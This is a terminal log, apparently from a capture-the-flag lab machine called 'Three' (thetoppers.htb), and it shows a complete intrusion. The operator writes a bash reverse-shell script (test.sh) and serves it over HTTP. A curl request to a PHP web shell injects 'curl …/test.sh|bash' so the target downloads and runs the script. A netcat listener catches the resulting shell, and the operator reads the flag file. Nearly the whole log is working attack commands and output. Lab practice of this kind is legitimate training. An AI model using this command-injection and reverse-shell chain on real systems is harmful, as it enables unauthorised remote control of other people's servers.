 Connecting to 192.168.91.130:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
kali@kali:~$ cd "Test"
kali@kali:~/Test$ nc -lnvp 4566
listening on [any] 4566 ...
^C
kali@kali:~/Test$ nc -lnvp 443
listening on [any] 443 ...
^C
kali@kali:~/Test$ nc -lnvp 4566
listening on [any] 4566 ...
^C
4
kali@kali:~/Test$ nc -lnvp 1377
listening on [any] 1377 ...
connect to [10.10.16.39] from (UNKNOWN) [10.129.29.110] 59050
bash: cannot set terminal process group (1490): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ ls
6
ls
flag.txt
images
index.php
test.php
www-data@three:/var/www/html$ cd ../^H^H
cd .
www-data@three:/var/www/html$ ls ../
7
ls ../
flag.txt
html
www-data@three:/var/www/html$ cat ../flag.txt
8
cat ../flag.txt
a980d99281a28d638ac68b9bf9453c2b
www-data@three:/var/www/html$
1
kali@kali:~/Test$ vim test.sh
3
kali@kali:~/Test$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.16.39 - - [02/Mar/2023 16:27:46] "GET / HTTP/1.1" 200 -
10.10.16.39 - - [02/Mar/2023 16:27:55] "GET /test.sh HTTP/1.1" 200 -
10.129.29.110 - - [02/Mar/2023 16:33:41] "GET /test.sh HTTP/1.1" 200 -
2
kali@kali:~/Test$ cat test.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.39/1377 0>&1
kali@kali:~/Test$ curl 'http://thetoppers.htb/test.php?abc=curl%2010.10.16.39:8000/test.sh|bash'
5